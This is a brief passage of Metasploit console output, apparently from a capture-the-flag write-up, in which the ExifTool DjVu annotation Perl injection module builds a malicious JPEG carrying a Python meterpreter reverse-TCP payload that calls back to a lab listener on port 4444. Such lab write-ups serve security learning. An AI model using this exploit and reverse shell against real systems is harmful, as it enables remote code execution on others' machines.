 msf6 exploit(unix/fileformat/exiftool_djvu_ant_perl_injection) > options
Module options (exploit/unix/fileformat/exiftool_djvu_ant_perl_injection):
Name Current Setting Required Description
---- --------------- -------- -----------
FILENAME msf.jpg yes Output file
Payload options (cmd/unix/python/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST tun0 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 JPEG file
msf6 exploit(unix/fileformat/exiftool_djvu_ant_perl_injection) > run
MetaView
[*] Started reverse TCP handler on 10.10.14.19:4444
[+] msf.jpg stored at /root/.msf4/local/msf.jpg
image to display related metadata